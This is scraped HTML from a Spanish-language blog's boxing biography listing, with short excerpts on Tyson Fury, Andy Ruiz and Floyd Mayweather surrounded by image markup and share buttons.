<p style="text-align: center;"><img decoding="async" data-attachment-id="22433" data-permalink="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/mike-tyson/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2021/04/mike-tyson-e1674745389494.webp" data-orig-size="500,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mike tyson" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2021/04/mike-tyson-e1674745389494-300x180.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2021/04/mike-tyson-e1674745389494.webp" class="aligncenter size-full wp-image-22433" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20300'%3E%3C/svg%3E" alt="Mike Tyson" width="500" height="300" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2021/04/mike-tyson-e1674745389494.webp 500w, https://www.blogistar.com/wp-content/uploads/2021/04/mike-tyson-e1674745389494-300x180.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2021/04/mike-tyson-e1674745389494.webp" /><noscript><img decoding="async" data-attachment-id="22433" data-permalink="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/mike-tyson/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2021/04/mike-tyson-e1674745389494.webp" data-orig-size="500,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mike tyson" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2021/04/mike-tyson-e1674745389494-300x180.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2021/04/mike-tyson-e1674745389494.webp" class="aligncenter size-full wp-image-22433" src="https://www.blogistar.com/wp-content/uploads/2021/04/mike-tyson-e1674745389494.webp" alt="Mike Tyson" width="500" height="300" srcset="https://www.blogistar.com/wp-content/uploads/2021/04/mike-tyson-e1674745389494.webp 500w, https://www.blogistar.com/wp-content/uploads/2021/04/mike-tyson-e1674745389494-300x180.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-19554"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-19554"
				>
				<span id="sharing-facebook-19554" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-19554"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-19554"
				>
				<span id="sharing-twitter-19554" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-19554"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-19554"
				>
				<span id="sharing-whatsapp-19554" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-19554"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-19554"
				>
				<span id="sharing-pinterest-19554" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-19554" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-19554" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="ddac2914f1" data-email-share-track-url="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/?share=email">
				<span id="sharing-email-19554" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-19554"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-19554"
				>
				<span id="sharing-linkedin-19554" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-19554"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-19554"
				>
				<span id="sharing-tumblr-19554" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-19554"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-19554"
				>
				<span id="sharing-pocket-19554" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-19554"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-19554"
				>
				<span id="sharing-telegram-19554" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-19554"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-19554"
				>
				<span id="sharing-reddit-19554" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-19554"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-19554"
				>
				<span id="sharing-print-19554" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-19523 post type-post status-publish format-standard hentry category-biografias category-boxeo category-deportistas tag-biografia tag-tyson-fury td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/" rel="bookmark" title="Biografía de Tyson Fury">Biografía de Tyson Fury</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Tyson Fury es un boxeador profesional británico de peso pesado</strong>. Actualmente invicto, es dos veces campeón británico, un europeo, de la Commonwealth y campeón irlandés de peso pesado, así como campeón de la WBO Inter-Continental y WBO Internacional de peso pesado.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="22042" data-permalink="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/tyson-fury/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2021/03/tyson-fury-e1670171571155.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tyson fury" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2021/03/tyson-fury-e1670171571155-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2021/03/tyson-fury-1024x576.webp" class="aligncenter size-full wp-image-22042" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" alt="Tyson Fury" width="500" height="281" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2021/03/tyson-fury-e1670171571155.webp 500w, https://www.blogistar.com/wp-content/uploads/2021/03/tyson-fury-e1670171571155-300x169.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2021/03/tyson-fury-e1670171571155.webp" /><noscript><img decoding="async" data-attachment-id="22042" data-permalink="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/tyson-fury/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2021/03/tyson-fury-e1670171571155.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tyson fury" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2021/03/tyson-fury-e1670171571155-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2021/03/tyson-fury-1024x576.webp" class="aligncenter size-full wp-image-22042" src="https://www.blogistar.com/wp-content/uploads/2021/03/tyson-fury-e1670171571155.webp" alt="Tyson Fury" width="500" height="281" srcset="https://www.blogistar.com/wp-content/uploads/2021/03/tyson-fury-e1670171571155.webp 500w, https://www.blogistar.com/wp-content/uploads/2021/03/tyson-fury-e1670171571155-300x169.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-19523"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-19523"
				>
				<span id="sharing-facebook-19523" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-19523"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-19523"
				>
				<span id="sharing-twitter-19523" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-19523"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-19523"
				>
				<span id="sharing-whatsapp-19523" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-19523"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-19523"
				>
				<span id="sharing-pinterest-19523" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-19523" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-19523" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="0c2769669a" data-email-share-track-url="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/?share=email">
				<span id="sharing-email-19523" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-19523"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-19523"
				>
				<span id="sharing-linkedin-19523" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-19523"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-19523"
				>
				<span id="sharing-tumblr-19523" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-19523"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-19523"
				>
				<span id="sharing-pocket-19523" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-19523"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-19523"
				>
				<span id="sharing-telegram-19523" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-19523"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-19523"
				>
				<span id="sharing-reddit-19523" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-19523"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/biografia-de-tyson-fury/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-19523"
				>
				<span id="sharing-print-19523" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-18550 post type-post status-publish format-standard hentry category-biografias category-boxeo category-deportistas tag-andy-ruiz tag-biografia td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/" rel="bookmark" title="Biografía de Andy Ruiz">Biografía de Andy Ruiz</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Andy Ruiz Jr apodado como Destroyer o Mexican Rocky es un boxeador estadounidense de ascendencia mexicana</strong>. Su estilo de boxeo es clásico y ortodoxo.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="22107" data-permalink="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/andy-ruiz/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2020/04/andy-ruiz-e1670616816135.webp" data-orig-size="500,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="andy ruiz" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2020/04/andy-ruiz-e1670616816135-300x225.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2020/04/andy-ruiz-e1670616816135.webp" class="aligncenter size-full wp-image-22107" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20375'%3E%3C/svg%3E" alt="Andy Ruiz" width="500" height="375" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2020/04/andy-ruiz-e1670616816135.webp 500w, https://www.blogistar.com/wp-content/uploads/2020/04/andy-ruiz-e1670616816135-300x225.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2020/04/andy-ruiz-e1670616816135.webp" /><noscript><img decoding="async" data-attachment-id="22107" data-permalink="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/andy-ruiz/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2020/04/andy-ruiz-e1670616816135.webp" data-orig-size="500,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="andy ruiz" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2020/04/andy-ruiz-e1670616816135-300x225.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2020/04/andy-ruiz-e1670616816135.webp" class="aligncenter size-full wp-image-22107" src="https://www.blogistar.com/wp-content/uploads/2020/04/andy-ruiz-e1670616816135.webp" alt="Andy Ruiz" width="500" height="375" srcset="https://www.blogistar.com/wp-content/uploads/2020/04/andy-ruiz-e1670616816135.webp 500w, https://www.blogistar.com/wp-content/uploads/2020/04/andy-ruiz-e1670616816135-300x225.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-18550"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-18550"
				>
				<span id="sharing-facebook-18550" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-18550"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-18550"
				>
				<span id="sharing-twitter-18550" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-18550"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-18550"
				>
				<span id="sharing-whatsapp-18550" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-18550"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-18550"
				>
				<span id="sharing-pinterest-18550" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-18550" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-18550" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="3eb5b7b364" data-email-share-track-url="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/?share=email">
				<span id="sharing-email-18550" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-18550"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-18550"
				>
				<span id="sharing-linkedin-18550" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-18550"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-18550"
				>
				<span id="sharing-tumblr-18550" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-18550"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-18550"
				>
				<span id="sharing-pocket-18550" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-18550"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-18550"
				>
				<span id="sharing-telegram-18550" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-18550"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-18550"
				>
				<span id="sharing-reddit-18550" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-18550"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/04/biografia-de-andy-ruiz/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-18550"
				>
				<span id="sharing-print-18550" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-8590 post type-post status-publish format-standard hentry category-biografias category-boxeo category-deportistas tag-biografia tag-floyd-mayweather tag-floyd-mayweather-jr tag-pelea-floyd-mayweather td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/" rel="bookmark" title="Floyd Mayweather: Biografía del Invicto Campeón Mundial de Box">Floyd Mayweather: Biografía del Invicto Campeón Mundial de Box</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2013/12/floyd-mayweather-campeon-mundial-de-box-en-5-categorias/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Floyd Mayweather, Jr también conocido como &#8216;Money&#8217;</strong> <strong>es un boxeador profesional estadounidense, campeón mundial en 5 categorías diferentes</strong>: superpluma, ligero, superligero, welter y superwelter. Se caracteriza por sus desplazamientos constantes a través del ring así como por su control del ritmo de combate.</p><!--CusAds0-->
